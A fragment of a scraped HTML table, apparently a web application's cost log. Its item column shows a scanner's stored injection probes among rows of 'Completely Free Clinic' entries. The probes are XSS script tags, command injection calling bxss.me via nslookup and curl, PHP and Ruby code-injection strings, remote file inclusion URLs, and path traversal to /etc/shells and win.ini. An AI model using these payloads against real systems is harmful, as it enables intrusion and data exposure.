                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic9005372</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>&#039;&quot;()&amp;%&lt;zzz&gt;&lt;ScRiPt &gt;du8W(9044)&lt;/ScRiPt&gt;</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic&#039;&quot;()&amp;%&lt;zzz&gt;&lt;ScRiPt &gt;du8W(9688)&lt;/ScRiPt&gt;</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitcnjebatsop18536.bxss.me||curl${IFS}hitcnjebatsop18536.bxss.me)&amp;&#039;&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hitcnjebatsop18536.bxss.me||curl${IFS}</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>|(nslookup${IFS}-q${IFS}cname${IFS}hitypxyasvjlaf8902.bxss.me||curl${IFS}hitypxyasvjlaf8902.bxss.me)</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>;(nslookup -q=cname hitrxgberiuhnc0773.bxss.me||curl hitrxgberiuhnc0773.bxss.me)|(nslookup -q=cname hitrxgberiuhnc0773.bxss.me||curl hitrxgberiuhnc0773.bxss.me)&amp;(nslookup -q=cname hitrxgberiuhnc07</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>`(nslookup -q=cname hitgltztjjjsd5b29d.bxss.me||curl hitgltztjjjsd5b29d.bxss.me)`</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>|(nslookup -q=cname hiteqipwhwavi5fd5f.bxss.me||curl hiteqipwhwavi5fd5f.bxss.me)</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>&amp;(nslookup -q=cname hithcuwsicubrc7900.bxss.me||curl hithcuwsicubrc7900.bxss.me)&amp;&#039;&quot;`0&amp;(nslookup -q=cname hithcuwsicubrc7900.bxss.me||curl hithcuwsicubrc7900.bxss.me)&amp;`&#039;</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>&amp;nslookup -q=cname hitvnkigumqsb63f76.bxss.me&amp;&#039;&quot;`0&amp;nslookup -q=cname hitvnkigumqsb63f76.bxss.me&amp;`&#039;</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>$(nslookup -q=cname hitaashqzqpft02e38.bxss.me||curl hitaashqzqpft02e38.bxss.me)</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>(nslookup -q=cname hityeseppobsg433aa.bxss.me||curl hityeseppobsg433aa.bxss.me))</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>expr 9000497028 - 978940</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic|echo qudrse$() kxmkmw
z^xyu||a #&#039; |echo qudrse$() kxmkmw
z^xyu||a #|&quot; |echo qudrse$() kxmkmw
z^xyu||a #</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>|echo vwfzwv$() tntvku
z^xyu||a #&#039; |echo vwfzwv$() tntvku
z^xyu||a #|&quot; |echo vwfzwv$() tntvku
z^xyu||a #</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic&amp;echo yjmdpj$() swxtzd
z^xyu||a #&#039; &amp;echo yjmdpj$() swxtzd
z^xyu||a #|&quot; &amp;echo yjmdpj$() swxtzd
z^xyu||a #</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>&amp;echo nbvjxw$() rnwkqp
z^xyu||a #&#039; &amp;echo nbvjxw$() rnwkqp
z^xyu||a #|&quot; &amp;echo nbvjxw$() rnwkqp
z^xyu||a #</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>echo nwggvr$() qpgztx
z^xyu||a #&#039; &amp;echo nwggvr$() qpgztx
z^xyu||a #|&quot; &amp;echo nwggvr$() qpgztx
z^xyu||a #</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>&#039;.print(md5(31337)).&#039;</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>${@print(md5(31337))}</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>&quot;;print(md5(31337));$a=&quot;</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>&#039;;print(md5(31337));$a=&#039;</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>;assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>http://bxss.me/t/fit.txt?.jpg</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Http://bxss.me/t/fit.txt</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>bxss.me</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>c:/windows/win.ini</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>../../../../../../../../../../../../../../etc/shells</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>/etc/shells</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>cost_add.php/.</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>cost_add.php </td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(65).concat(105).concat(79)+(require&#039;socket&#039;
Socket.gethostbyname(&#039;hitgb&#039;+&#039;ffwdtyiya2ae1.bxss.me.&#039;)[3].to_s)</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>xfs.bxss.me</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(121).concat(90).concat(106).concat(77)+(require&#039;socket&#039;
Socket.gethostbyname(&#039;hitas&#039;+&#039;uvltolzq04aeb.bxss.me.&#039;)[3].to</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>cost_add.php</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(101).concat(69).concat(106).concat(72)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitjz&quot;+&quot;qretukzr00dc3.bxss.me.&quot;)[3].to</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
                     <td>2025-04-22</td>
                     <td>Completely Free Clinic</td>
                     <td></td>
                     <td>$1</td>
                  </tr>
                                    <tr>
